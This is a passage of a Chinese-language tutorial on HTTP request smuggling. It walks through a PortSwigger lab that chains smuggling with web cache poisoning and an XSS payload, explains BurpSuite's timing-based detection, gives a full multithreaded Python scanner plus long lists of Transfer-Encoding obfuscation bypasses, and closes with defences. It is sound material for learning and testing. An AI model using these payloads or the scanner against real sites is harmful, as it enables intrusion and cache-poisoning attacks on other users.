User-Agent: "><script>alert(1)</script>#

发送几次:
然后刷新界面就会触发XSS弹框:
组合Web缓存投毒攻击
一般来说,前端服务器出于性能原因,会对后端服务器的一些资源进行缓存,如果存在HTTP请求走私漏洞,则有可能使用重定向来进行缓存投毒,从而影响后续访问的所有用户。
Lab地址:https://portswigger.net/web-security/request-smuggling/exploiting/lab-perform-web-cache-poisoning
题目要求:本实验涉及前端服务器和后端服务器,并且前端服务器不支持TE。前端服务器配置为缓存某些响应。为了解决此问题,请执行请求走私攻击,使缓存中毒,以便随后对JavaScript文件的请求将重定向到漏洞利用服务器。中毒的缓存应alert(document.cookie)。

实验环境提供了漏洞利用的辅助服务器,这里我们编辑响应的报文如下,为了方便看效果先将alert(document.cookie)改为alert(1):
构造如下POST请求走私报文,这里可以通过HRS攻击使得该网站的下一个请求重定向到漏洞利用服务器上的/post接口,而我们知道该接口响应返回的是前面设置的alert(1)内容:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 POST / HTTP/1.1 Host: aceb1fb41f8e127580ac37b400560067.web-security-academy.net User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: https://portswigger.net/web-security/request-smuggling/exploiting/lab-perform-web-cache-poisoning Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 178 Transfer-Encoding: chunked 0 GET /post/next?postId=1 HTTP/1.1 Host: ac521f121f4e12738066379201d30067.web-security-academy.net Content-Type: application/x-www-form-urlencoded Content-Length: 10
接着重放访问其中随意一个js文件的报文,这里选择/resources/js/tracking.js,当上一个HRS攻击报文发送后,由其中”GET /post/next?postId=1 HTTP/1.1”之后的内容将会和当前的访问/resources/js/tracking.js的报文拼接起来,而此时合并的报文实际是访问漏洞利用服务器的js文件即响应返回“alert(1)”,此时缓存的/resources/js/tracking.js文件的内容实际上就被投毒攻击为“alert(1)”:
1 2 3 4 5 6 7 8 GET /resources/js/tracking.js HTTP/1.1 Host: aceb1fb41f8e127580ac37b400560067.web-security-academy.net User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: */* Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: https://aceb1fb41f8e127580ac37b400560067.web-security-academy.net/ Connection: close Cookie: session=mOFHLW0BPPkUKB4V858oSPuy3rTh9eUn

上面POST和GET报文交替发送多次,然后点击第一篇博文查看,可以看到响应为缓存的漏洞利用服务器上的js文件:
此时再访问主页,成功弹框,即缓存投毒攻击成功:
0x05 BurpSuite的HRS扫描原理 简单地说,BurpSuite是通过构造特定的数据包让后端服务器阻塞,通过超时机制来进行HRS漏洞检测的。
CL.TE型HRS扫描原理 针对CL.TE型HRS,BurpSuite发送以下报文进行检测:
1 2 3 4 5 6 7 8 POST / HTTP/1.1 Host: ceshi.domain.com Transfer-Encoding: chunked Content-Length: 4 1 Z Q
如果前端服务器是使用CL解析,那么根据数据包中的Content-Length: 4,前台服务器只会转发这个部分:
而后端服务器使用TE解析,由于前端服务器转发过了的body中并未有0\r\n\r\n,因此后端服务器会一直等待下一个chunked块的大小值,但由于没有因此会造成约为10s的超时。
但是当数据包中的Content-Length: 11时,因为Q是一个无效的块大小值(chunked块大小值用十六进制表示,Q不能表示十六进制数),所以后端服务器中该请求结束,不会产生超时,双换行是因为部分系统没有换行会进行等待,原因未知:
1 2 3 4 5 6 7 8 POST / HTTP/1.1 Host: ceshi.domain.com Transfer-Encoding: chunked Content-Length: 11 1 Z Q
如果服务端是TE.CL类型,则由于无效的块大小“Q”,前端服务器就已经拒绝该请求而不会转发到后端服务器中。这样可以防止后端服务器Socket中毒。
代码实现如下,先判断CL为4时是否超时,若超时且CL为11时不超时,如果CL为4的响应时间大于5s且CL为4的请求响应时间远大于CL为11的响应时间,即可认为存在CL.TE型HRS漏洞:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 def check_CLTE (self) : n = 0 payloads = self.payload_headers if self.headers_payload == [] else self.headers_payload for headers in payloads: n = n + 1 headers['Content-Length' ] = 4 payload = "1\r\nZ\r\nQ\r\n\r\n\r\n" print(self.url, headers) t2 = self.detect_CLTE(headers, payload) if t2 == None : t2 = 0 if t2 < 5 : continue headers['Content-Length' ] = 11 print(self.url, headers) payload = "1\r\nZ\r\nQ\r\n\r\n\r\n" t1 = self.detect_CLTE(headers, payload) if t1 == None : t1 = 1 print (t1, t2) if t2 > 5 and t2 / t1 >= 5 : self.valid = True self.type = "CL-TE" self.headers_payload = [headers] return True return False
TE.CL型HRS扫描原理 针对TE.CL型HRS,BurpSuite发送以下报文进行检测:
1 2 3 4 5 6 7 8 9 POST / HTTP/1.1 Host: ceshi.domain.com Content-Type: application/x-www-form-urlencoded Content-Length: 6 Transfer-Encoding : chunked 0 X
因为前端服务器使用TE解析,0\r\n\r\n代表chunked结束,所以后端服务器只会收到如下部分:
而由于后端服务器使用CL解析,解析Content-Length: 6便会尝试获取请求报文中的6字节内容,而0\r\n\r\n只有5个字节,后端服务器会等待第6个字节直至超时。
如果服务端是CL.TE类型,则此检测方法将使X毒化后端服务器的请求,从而可能损害合法用户。但是我们可以通过先执行CL.TE类HRS的检测再执行TE.CL类HRS的检测来避免这个问题。
代码实现如下,通过判断CL为6超时、CL为5不超时来确定是存在TE.CL型HRS漏洞:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 def check_TECL (self) : n = 0 payloads = self.payload_headers if self.headers_payload == [] else self.headers_payload for headers in payloads: n = n + 1 payload = "0\r\n\r\nX" headers['Content-Length' ] = 6 print(self.url, headers) t2 = self.detect_TECL(headers, payload) if t2 == None : t2 = 0 if t2 < 5 : continue print(self.url, headers) payload = "0\r\n\r\n" headers['Content-Length' ] = 5 t1 = self.detect_TECL(headers, payload) if t1 == None : t1 = 1 if t2 == None : t2 = 0 if t2 > 5 and t2 / t1 >= 5 : self.valid = True self.type = "TE-CL" self.headers_payload = [headers] return True return False
网上参考的脚本 基于上面的基础,脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 ''' Author: xph CreateTime: 2019-09-18 ''' from requests import Request, Sessionfrom requests.exceptions import ReadTimeoutimport urllib3import requestsimport collectionsimport http.clienthttp.client._is_legal_header_name = lambda x: True http.client._is_illegal_header_value = lambda x: False urllib3.disable_warnings() fp = open("res.txt" , 'a' ) fp.write("\n" + "-" * 50 + "\n" ) fp.flush() class HTTP_REQUEST_SMUGGLER () : def __init__ (self, url) : self.headers_payload = [] self.valid = False self.type = "" self.url = url self.Transfer_Encoding1 = [["Transfer-Encoding" , "chunked" ], ["Transfer-Encoding " , "chunked" ], ["Transfer_Encoding" , "chunked" ], ["Transfer Encoding" , "chunked" ], [" Transfer-Encoding" , "chunked" ], ["Transfer-Encoding" , " chunked" ], ["Transfer-Encoding" , "chunked" ], ["Transfer-Encoding" , "\tchunked" ], ["Transfer-Encoding" , "\u000Bchunked" ], ["Content-Encoding" , " chunked" ], ["Transfer-Encoding" , "\n chunked" ], ["Transfer-Encoding\n " , " chunked" ], ["Transfer-Encoding" , " \"chunked\"" ], ["Transfer-Encoding" , " 'chunked'" ], ["Transfer-Encoding" , " \n\u000Bchunked" ], ["Transfer-Encoding" , " \n\tchunked" ], ["Transfer-Encoding" , " chunked, cow" ], ["Transfer-Encoding" , " cow, " ], ["Transfer-Encoding" , " chunked\r\nTransfer-encoding: cow" ], ["Transfer-Encoding" , " chunk" ], ["Transfer-Encoding" , " cHuNkeD" ], ["TrAnSFer-EnCODinG" , " cHuNkeD" ], ["Transfer-Encoding" , " CHUNKED" ], ["TRANSFER-ENCODING" , " CHUNKED" ], ["Transfer-Encoding" , " chunked\r" ], ["Transfer-Encoding" , " chunked\t" ], ["Transfer-Encoding" , " cow\r\nTransfer-Encoding: chunked" ], ["Transfer-Encoding" , " cow\r\nTransfer-Encoding: chunked" ], ["Transfer\r-Encoding" , " chunked" ], ["barn\n\nTransfer-Encoding" , " chunked" ], ] self.Transfer_Encoding = list(self.Transfer_Encoding1) for x in self.Transfer_Encoding1: if " " == x[1 ][0 ]: for i in [9 , 11 , 12 , 13 ]: c = str(chr(i)) self.Transfer_Encoding.append([x[0 ], c + x[1 ][1 :]]) self.payload_headers = [] self.n1 = 1 for x in self.Transfer_Encoding: headers = collections.OrderedDict() headers[x[0 ]] = x[1 ] headers['Cache-Control' ] = "no-cache" headers['Content-Type' ] = "application/x-www-form-urlencoded" headers['User-Agent' ] = "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" self.payload_headers.append(headers) self.n1 = self.n1 + 1 def detect_CLTE (self, headers={}, payload="" ) : s = Session() req = Request('POST' , self.url, data=payload) prepped = req.prepare() prepped.headers = headers resp_time = 0 try : resp = s.send(prepped, verify=False , timeout=10 ) resp_time = resp.elapsed.total_seconds() return resp_time except Exception as e: print (e) resp_time = 10 if isinstance(e, ReadTimeout): print("requests.exceptions.ReadTimeout" ) return resp_time def detect_TECL (self, headers={}, payload="" ) : s = Session() req = Request('POST' , self.url, data=payload) prepped = req.prepare() prepped.headers = headers resp_time = 0 try : resp = s.send(prepped, verify=False , timeout=10 ) resp_time = resp.elapsed.total_seconds() print(resp, resp_time) except Exception as e: print (e) if isinstance(e, ReadTimeout): resp_time = 10 print("requests.exceptions.ReadTimeout" ) return resp_time def check_CLTE (self) : n = 0 payloads = self.payload_headers if self.headers_payload == [] else self.headers_payload for headers in payloads: n = n + 1 headers['Content-Length' ] = 4 payload = "1\r\nZ\r\nQ\r\n\r\n\r\n" print(self.url, headers) t2 = self.detect_CLTE(headers, payload) if t2 == None : t2 = 0 if t2 < 5 : continue headers['Content-Length' ] = 11 print(self.url, headers) payload = "1\r\nZ\r\nQ\r\n\r\n\r\n" t1 = self.detect_CLTE(headers, payload) if t1 == None : t1 = 1 print (t1, t2) if t2 > 5 and t2 / t1 >= 5 : self.valid = True self.type = "CL-TE" self.headers_payload = [headers] return True return False def check_TECL (self) : n = 0 payloads = self.payload_headers if self.headers_payload == [] else self.headers_payload for headers in payloads: n = n + 1 payload = "0\r\n\r\nX" headers['Content-Length' ] = 6 print(self.url, headers) t2 = self.detect_TECL(headers, payload) if t2 == None : t2 = 0 if t2 < 5 : continue print(self.url, headers) payload = "0\r\n\r\n" headers['Content-Length' ] = 5 t1 = self.detect_TECL(headers, payload) if t1 == None : t1 = 1 if t2 == None : t2 = 0 if t2 > 5 and t2 / t1 >= 5 : self.valid = True self.type = "TE-CL" self.headers_payload = [headers] return True return False def run (self) : try : h = { "User-Agent" : "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36" } requests.get(self.url, headers=h, verify=False , timeout=10 ) if not self.check_CLTE(): self.check_TECL() except Exception as e: print(e) print("timeout: " + self.url) return self.recheck() def recheck (self) : print("recheck" ) print(self.valid, self.type) if self.valid: if self.type == "CL-TE" : if self.check_CLTE(): print ("Find CL-TE: " + self.url) payload_key = list(self.headers_payload[0 ])[0 ] payload_value = self.headers_payload[0 ][payload_key] payload = str([payload_key, payload_value]) print(payload) fp.write("CL-TE\t poc:" + payload + "\t" + self.url + "\n" ) fp.flush() return ["CL-TE" , payload] else : if self.check_TECL(): print ("Find TE-CL: " + self.url) payload_key = list(self.headers_payload[0 ])[0 ] payload_value = self.headers_payload[0 ][payload_key] payload = str([payload_key, payload_value]) print(payload) fp.write("TE-CL\t poc:" + payload + "\t" + self.url + "\n" ) fp.flush() return ["TE-Cl" , payload] def func (url) : a = HTTP_REQUEST_SMUGGLER(url) print(a.run()) def main () : import threadpool iter_list = open("urls.txt" ).read().split("\n" ) pool = threadpool.ThreadPool(30 ) thread_requests = threadpool.makeRequests(func, iter_list) [pool.putRequest(req) for req in thread_requests] pool.wait() func("https://example.com" )
0x06 Bypass技巧 混淆TE头 前面提到了一些混淆TE头的方法如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 Transfer-Encoding: xchunked Transfer-Encoding : chunked Transfer-Encoding: chunked Transfer-Encoding: x Transfer-Encoding:[tab]chunked [space]Transfer-Encoding: chunked X: X[\n]Transfer-Encoding: chunked Transfer-Encoding : chunked
除此之外,更多的一些混淆方法如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 Transfer-Encoding:chunked Transfer-Encoding :chunked Transfer_Encoding:chunked Transfer Encoding:chunked Transfer-Encoding:chunked Transfer-Encoding: chunked Transfer-Encoding:chunked Transfer-Encoding:\tchunked Transfer-Encoding:\u000Bchunked Content-Encoding: chunked Transfer-Encoding:\n chunked Transfer-Encoding\n : chunked Transfer-Encoding: \"chunked\" Transfer-Encoding: 'chunked' Transfer-Encoding: \n\u000Bchunked Transfer-Encoding: \n\tchunked Transfer-Encoding: chunked, cow Transfer-Encoding: cow, Transfer-Encoding: chunked\r\nTransfer-encoding: cow Transfer-Encoding: chunk Transfer-Encoding: cHuNkeD TrAnSFer-EnCODinG: cHuNkeD Transfer-Encoding: CHUNKED TRANSFER-ENCODING: CHUNKED Transfer-Encoding: chunked\r Transfer-Encoding: chunked\t Transfer-Encoding: cow\r\nTransfer-Encoding: chunked Transfer-Encoding: cow\r\nTransfer-Encoding: chunked Transfer\r-Encoding: chunked barn\n\nTransfer-Encoding: chunked
设置X-Forwarded-Proto以解决无法HTTP发送的问题 原payload:
1 GET / HTTP/1.1Host: staging-alerts.newrelic.comHTTP/1.1 301 Moved PermanentlyLocation: https://staging-alerts.newrelic.com/
修改后:
1 GET / HTTP/1.1Host: staging-alerts.newrelic.comX-Forwarded-Proto: httpsHTTP/1.1 404 Not FoundAction Controller: Exception caught
设置X-nr-external-service授权标头 原payload:
1 GET /revision_check HTTP/1.1Host: staging-alerts.newrelic.comX-Forwarded-Proto: httpsHTTP/1.1 200 OKNot authorized with header:
修改后:
1 ...GET /revision_check HTTP/1.1Host: staging-alerts.newrelic.comX-Forwarded-Proto: httpsX-nr-external-service: 1HTTP/1.1 403 ForbiddenForbidden
0x07 防御方法
使用HTTP2.0协议,其本身会对请求进行隔离,不存在HRS问题;
禁止前端服务器与后端服务器之间的TCP连接重用,保证不同用户不会复用同一个TCP连接;
前后端使用相同的服务器;
后端服务器需要对所有的请求字段做严格的校验,尤其是需要对备注类的头字段;
后端服务器需要针对敏感页面开启CSP;